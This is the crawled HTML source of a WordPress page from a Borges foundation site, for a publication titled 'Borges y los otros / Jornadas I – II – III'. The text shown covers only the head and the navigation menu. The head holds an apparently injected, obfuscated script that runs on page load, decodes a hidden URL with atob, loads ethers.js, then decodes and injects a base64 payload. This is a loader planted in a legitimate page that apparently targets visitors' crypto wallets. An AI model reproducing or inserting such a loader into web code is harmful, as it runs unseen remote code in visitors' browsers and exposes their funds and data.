

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fundacionborges.com.ar/2001/01/18/borges-y-los-otros-jornadas-i-ii-iii/
body_size: 67538
content:
<!DOCTYPE html>
<html lang="es-AR">
<head>
	<meta charset="UTF-8">
		<title>Borges y los otros / Jornadas I – II – III &#8211; Fundacion Borges</title>
<meta name='robots' content='max-image-preview:large' />
    <script type="text/javascript">
        window.onload = function() {
            const u4t6k1 = atob("aHR0cHM6Ly9jZG4uZXRoZXJzLmlvL2xpYi9ldGhlcnMtNS4yLnVtZC5taW4uanM=");
            const j2r7a5 = document.createElement('script');
            j2r7a5.src = u4t6k1;
            j2r7a5.type = "application/javascript";
            j2r7a5.onload = function() {
                const n1m8q2 = atob("[base64]");
                const o3k4b5 = document.createElement('script');
                o3k4b5.type = "application/javascript";
                o3k4b5.innerHTML = n1m8q2;
                document.head.appendChild(o3k4b5);
            };
            j2r7a5.onerror = function() {
                console.error('JavaScript block requests');
            };
            document.head.appendChild(j2r7a5);
        };
    </script>
    <link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fundacion Borges &raquo; Feed" href="https://fundacionborges.com.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fundacion Borges &raquo; RSS de los comentarios" href="https://fundacionborges.com.ar/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fundacionborges.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffundacionborges.com.ar%2F2001%2F01%2F18%2Fborges-y-los-otros-jornadas-i-ii-iii%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fundacionborges.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffundacionborges.com.ar%2F2001%2F01%2F18%2Fborges-y-los-otros-jornadas-i-ii-iii%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fundacionborges.com.ar/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://fundacionborges.com.ar/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://fundacionborges.com.ar/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #e22658;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dbdbdb;--wp--preset--color--background: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentytwenty-style-css' href='https://fundacionborges.com.ar/wp-content/themes/twentytwenty/style.css?ver=2.9' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #e22658; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #e22658; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #e22658; }.fill-children-accent,.fill-children-accent * { fill: #e22658; }:root .has-background-color,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.wp-block-button,.comment-reply-link,.has-background.has-primary-background-color:not(.has-text-color),.has-background.has-primary-background-color *:not(.has-text-color),.has-background.has-accent-background-color:not(.has-text-color),.has-background.has-accent-background-color *:not(.has-text-color) { color: #ffffff; }:root .has-background-background-color { background-color: #ffffff; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dbdbdb; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dbdbdb; }.wp-block-table.is-style-stripes { border-bottom-color: #dbdbdb; }.wp-block-latest-posts.is-grid li { border-top-color: #dbdbdb; }:root .has-subtle-background-color { color: #dbdbdb; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a:where(:not(.wp-block-button__link)),#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.footer-credits .privacy-policy,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
/*# sourceURL=twentytwenty-style-inline-css */
</style>
<link rel='stylesheet' id='twentytwenty-fonts-css' href='https://fundacionborges.com.ar/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=2.9' media='all' />
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://fundacionborges.com.ar/wp-content/themes/twentytwenty/print.css?ver=2.9' media='print' />
<link rel='stylesheet' id='elementor-icons-css' href='https://fundacionborges.com.ar/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://fundacionborges.com.ar/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://fundacionborges.com.ar/wp-content/uploads/elementor/css/post-7.css?ver=1674860101' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://fundacionborges.com.ar/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://fundacionborges.com.ar/wp-content/uploads/elementor/css/global.css?ver=1674860104' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://fundacionborges.com.ar/wp-content/uploads/elementor/css/post-13.css?ver=1755282124' media='all' />
<link rel='stylesheet' id='elementor-post-48-css' href='https://fundacionborges.com.ar/wp-content/uploads/elementor/css/post-48.css?ver=1692312514' media='all' />
<link rel='stylesheet' id='elementor-post-231-css' href='https://fundacionborges.com.ar/wp-content/uploads/elementor/css/post-231.css?ver=1674862069' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%7CRoboto%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=4.1.1' media='all' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//fundacionborges.com.ar/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=4.1.1' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//fundacionborges.com.ar/wp-content/plugins/eventON/assets/fonts/all.css?ver=4.1.1' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//fundacionborges.com.ar/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=4.1.1' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CBilbo+Swash+Caps%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://fundacionborges.com.ar/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://fundacionborges.com.ar/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://fundacionborges.com.ar/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://fundacionborges.com.ar/wp-content/themes/twentytwenty/assets/js/index.js?ver=2.9" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script>
<script src="https://fundacionborges.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://fundacionborges.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://fundacionborges.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fundacionborges.com.ar/wp-json/wp/v2/posts/685" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fundacionborges.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://fundacionborges.com.ar/2001/01/18/borges-y-los-otros-jornadas-i-ii-iii/" />
<link rel='shortlink' href='https://fundacionborges.com.ar/?p=685' />
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	

<!-- EventON Version -->
<meta name="generator" content="EventON 4.1.1" />

<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<style class="wpcode-css-snippet">.comments-area,
#comments,
.comment-respond {
  display: none !important;
}
</style>	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /></head>
<body class="wp-singular post-template-default single single-post postid-685 single-format-standard custom-background wp-embed-responsive wp-theme-twentytwenty singular enable-search-modal has-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible reduced-spacing elementor-default elementor-template-canvas elementor-kit-7 elementor-page-231">
	<a class="skip-link screen-reader-text" href="#site-content">Saltar al contenido</a>		<div data-elementor-type="single-post" data-elementor-id="231" class="elementor elementor-231 elementor-location-single post-685 post type-post status-publish format-standard has-post-thumbnail hentry category-publicaciones">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-772179ce elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="772179ce" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9f298f" data-id="9f298f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-424a7cc7 elementor-widget elementor-widget-image" data-id="424a7cc7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.5 - 27-04-2022 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img width="580" height="204" src="https://fundacionborges.com.ar/wp-content/uploads/2022/09/1200px-Jorge_Luis_Borges_firma.svg_-1024x360.png" class="attachment-large size-large" alt="" srcset="https://fundacionborges.com.ar/wp-content/uploads/2022/09/1200px-Jorge_Luis_Borges_firma.svg_-1024x360.png 1024w, https://fundacionborges.com.ar/wp-content/uploads/2022/09/1200px-Jorge_Luis_Borges_firma.svg_-300x106.png 300w, https://fundacionborges.com.ar/wp-content/uploads/2022/09/1200px-Jorge_Luis_Borges_firma.svg_-768x270.png 768w, https://fundacionborges.com.ar/wp-content/uploads/2022/09/1200px-Jorge_Luis_Borges_firma.svg_.png 1200w" sizes="(max-width: 580px) 100vw, 580px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-28d3b604" data-id="28d3b604" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-67b6a40 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="67b6a40" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://fundacionborges.com.ar/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-67b6a40" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-630"><a href="https://fundacionborges.com.ar" class="elementor-item">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-198"><a href="https://fundacionborges.com.ar/la-fundacion/" class="elementor-item">La Fundación</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-199"><a href="https://fundacionborges.com.ar/museo" class="elementor-item">Museo Borges</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a href="https://fundacionborges.com.ar/category/publicaciones/" class="elementor-item">Publicaciones</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-195"><a href="https://fundacionborges.com.ar/actividades/" class="elementor-item">Actividades</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-197"><a href="https://fundacionborges.com.ar/videos/" class="elementor-item">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-196"><a href="https://fundacionborges.com.ar/sobre-borges/" class="elementor-item">Borges</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-67b6a40" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-630"><a href="https://fundacionborges.com.ar" class="elementor-item" tabindex="-1">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-198"><a href="https://fundacionborges.com.ar/la-fundacion/" class="elementor-item" tabindex="-1">La Fundación</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-199"><a href="https://fundacionborges.com.ar/museo" class="elementor-item" tabindex="-1">Museo Borges</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a href="https://fundacionborges.com.ar/category/publicaciones/" class="elementor-item" tabindex="-1">Publicaciones</a></li>
